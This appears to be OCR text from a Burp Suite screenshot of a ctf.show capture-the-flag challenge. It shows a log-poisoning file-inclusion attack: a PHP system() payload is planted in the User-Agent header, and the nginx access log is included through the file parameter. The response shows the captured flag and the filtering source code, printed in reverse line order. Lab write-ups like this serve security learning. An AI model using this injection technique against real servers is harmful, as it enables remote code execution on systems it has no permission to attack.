 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://db771464-1117-4bd8-a920-1370b2a4e3a0.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: db771464-1117-4bd8-a920-1370b2a4e3a0.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:<?php system('tac `ls`'); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
HTTP/1.1" 200 2741
"http://db771464-1117-4bd8-a920-1370b2a4e3a0.challenge.ctf.show/?f
ile=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36"
1956 172.12.135.210 - - [03/Apr/2022:12:53:59 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 174552 "-"
"$flag="ctfshow{6db28c65-2000-4f18-9cbc-fd1a87001745}";
1957
1958 */
1959
1960 # @link: https://ctfer.com
1961 # @email: hlxa@ctfer.com
1962 # @Last Modified time: 2020-09-16 11:25:00
1963 # @Last Modified by: hlxa
1964 # @Date: 2020-09-16 11:24:37
1965 # @Author: hlxa
1966 # -*- coding: utf-8 -*-
1967 /*
1968
1969 <?php
1970 } highlight_file(__FILE__);
1971 }else{
1972 include($file);
1973 $file = str_replace(":", "???", $file);
1974 $file = str_replace("data", "???", $file);
1975 $file = str_replace("php", "???", $file);
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
Done 175,413 bytes | 92 millis